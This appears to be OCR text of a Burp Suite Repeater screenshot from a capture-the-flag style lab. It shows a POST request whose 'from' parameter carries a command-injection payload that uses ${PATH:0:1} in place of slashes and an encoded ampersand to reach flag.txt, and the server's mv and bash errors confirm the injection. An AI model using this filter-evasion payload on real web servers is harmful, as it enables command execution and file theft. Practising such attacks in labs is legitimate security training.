 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://94.237.48.12:34276 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /index.php?to=tmp&from=
..${PATH:0:1}..${PATH:0:1}..${PATH:0:1}..${PA
TH:0:1}flag.txt%26&finish=1&move=1 HTTP/1.1
2 Host: 94.237.48.12:34276
3 Content-Length: 44
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
? Search 0 highlights
Request Response
Pretty Raw Hex Render \n
File Manager
Error while moving: mv: missing destination file operand
after '/var/www/html/files/../../../../flag.txt'
Try 'mv --help' for more information.
bash: /var/www/html/files/tmp: Is a directory
Name Size Modified Perms
..
Done 48,234 bytes | 16 millis